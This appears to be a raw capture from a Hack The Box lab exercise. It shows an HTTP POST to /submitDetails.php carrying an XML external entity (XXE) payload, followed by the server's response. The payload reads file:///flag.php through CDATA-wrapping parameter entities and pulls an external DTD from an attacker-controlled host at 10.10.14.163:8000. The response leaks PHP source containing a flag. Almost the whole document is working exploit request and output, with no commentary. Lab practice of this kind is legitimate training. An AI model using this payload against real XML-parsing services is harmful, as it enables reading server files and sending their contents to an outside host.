 POST /submitDetails.php HTTP/1.1
Host: 10.129.148.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: text/plain;charset=UTF-8
Content-Length: 340
Origin: http://10.129.148.11
Connection: keep-alive
Referer: http://10.129.148.11/
Priority: u=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY % begin "<![CDATA[">
<!ENTITY % file SYSTEM "file:///flag.php">
<!ENTITY % end "]]>">
<!ENTITY % xxe SYSTEM "http://10.10.14.163:8000/xxe.dtd">
%xxe;
]>
<root>
<name>
First
</name>
<tel>
1111
</tel>
<email>
&joined;
</email>
<message>
Message
1 HTTP/1.1 200 OK
2 Date: Sat, 24 May 2025 14:55:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email <?php $flag = "HTB{}"; ?>
11 for further instructions.
12